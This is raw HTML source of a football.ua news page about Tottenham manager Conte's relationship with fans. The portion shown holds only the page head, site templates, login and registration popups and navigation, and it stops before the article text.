

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/england/467629-konte-chuvstvuju-bolshuju-otvetstvennost-pered-bolelshhikami.html
body_size: 24694
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/england/467629-konte-chuvstvuju-bolshuju-otvetstvennost-pered-bolelshhikami.html" />
    <title>Конте: Чувствую большую ответственность перед болельщиками &mdash; football.ua</title>


    <meta name="description" content="Наставник Тоттенхэма рассказал о своих взаимоотношениях с фанатами." />

    <meta property="og:url" content="https://football.ua/england/467629-konte-chuvstvuju-bolshuju-otvetstvennost-pered-bolelshhikami.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/467/467629.jpg" />

    <meta property="og:title" content="Конте: Чувствую большую ответственность перед болельщиками" />

    <meta property="og:description" content="Наставник Тоттенхэма рассказал о своих взаимоотношениях с фанатами." />

    <link rel="amphtml" href="https://football.ua/amp-page/england/467629-konte-chuvstvuju-bolshuju-otvetstvennost-pered-bolelshhikami.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f66';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/england/467629-konte-chuvstvuju-bolshuju-otvetstvennost-pered-bolelshhikami.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
